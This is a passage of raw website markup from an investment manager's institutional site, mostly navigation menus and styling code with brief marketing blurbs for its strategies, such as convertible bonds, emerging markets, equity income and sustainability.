.elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2820 .elementor-element.elementor-element-c5764af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2820 .elementor-element.elementor-element-c5764af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2820 .elementor-element.elementor-element-51267a9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2820 .elementor-element.elementor-element-618f733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1845">.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1845 .elementor-element.elementor-element-82372f3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1845 .elementor-element.elementor-element-82372f3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1845 .elementor-element.elementor-element-1239611{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1845 .elementor-element.elementor-element-0305797{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1983 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1984" class="elementor elementor-1984">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ff4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ff4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f35bbb8" data-id="f35bbb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-053ef74 elementor-widget elementor-widget-heading" data-id="053ef74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bdaf1c9 elementor-widget elementor-widget-text-editor" data-id="bdaf1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3639" role="menu"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1988 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dbf04e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e66784" data-id="4e66784" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4505aac elementor-widget elementor-widget-heading" data-id="4505aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3656187 elementor-widget elementor-widget-text-editor" data-id="3656187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1841" class="elementor elementor-1841">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6a192 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc6a192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f2f916" data-id="8f2f916" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29cda0d elementor-widget elementor-widget-heading" data-id="29cda0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ec6779 elementor-widget elementor-widget-text-editor" data-id="6ec6779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2217 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2218" class="elementor elementor-2218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-526a5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526a5dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee9301" data-id="aee9301" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899e8 elementor-widget elementor-widget-heading" data-id="b8899e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03ef262 elementor-widget elementor-widget-text-editor" data-id="03ef262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1837 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1844" class="elementor elementor-1844">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-265fdac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="265fdac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e35baf" data-id="7e35baf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38d86ac elementor-widget elementor-widget-heading" data-id="38d86ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-23d862c elementor-widget elementor-widget-text-editor" data-id="23d862c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2819 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2820" class="elementor elementor-2820">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-618f733 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="618f733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80f453" data-id="d80f453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5764af elementor-widget elementor-widget-heading" data-id="c5764af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51267a9 elementor-widget elementor-widget-text-editor" data-id="51267a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1838 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1845" class="elementor elementor-1845">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0305797 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0305797" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5683d" data-id="1a5683d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82372f3 elementor-widget elementor-widget-heading" data-id="82372f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1239611 elementor-widget elementor-widget-text-editor" data-id="1239611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1644" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1644"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1672" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1672"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3657"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3718" class="elementor elementor-3718">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8f0fd mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="2c8f0fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01a25b5" data-id="01a25b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ccae96 elementor-widget elementor-widget-image" data-id="9ccae96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efc2d4" data-id="3efc2d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5bfe60 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="a5bfe60" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3719">.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3719 .elementor-element.elementor-element-3890d31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3719 .elementor-element.elementor-element-3890d31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3719 .elementor-element.elementor-element-dd43034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3719 .elementor-element.elementor-element-f4bb472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3719 .elementor-element.elementor-element-f4bb472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3720">.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-01b411e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3720 .elementor-element.elementor-element-01b411e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3720 .elementor-element.elementor-element-e14b841{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3720 .elementor-element.elementor-element-1af8d40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3720 .elementor-element.elementor-element-1af8d40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3721">.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3721 .elementor-element.elementor-element-9c55712 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3721 .elementor-element.elementor-element-9c55712 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3721 .elementor-element.elementor-element-cdd753a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3722">.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3722 .elementor-element.elementor-element-d8779da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3722 .elementor-element.elementor-element-d8779da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3722 .elementor-element.elementor-element-7780bbd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3722 .elementor-element.elementor-element-4d963f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3722 .elementor-element.elementor-element-4d963f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3714 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3719" class="elementor elementor-3719">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bb472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4bb472" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41216c8" data-id="41216c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3890d31 elementor-widget elementor-widget-heading" data-id="3890d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dd43034 elementor-widget elementor-widget-text-editor" data-id="dd43034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3715 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1af8d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1af8d40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef51e88" data-id="ef51e88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01b411e elementor-widget elementor-widget-heading" data-id="01b411e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e14b841 elementor-widget elementor-widget-text-editor" data-id="e14b841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3716 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3721" class="elementor elementor-3721">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d03eb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d03eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87128d9" data-id="87128d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c55712 elementor-widget elementor-widget-heading" data-id="9c55712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd753a elementor-widget elementor-widget-text-editor" data-id="cdd753a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
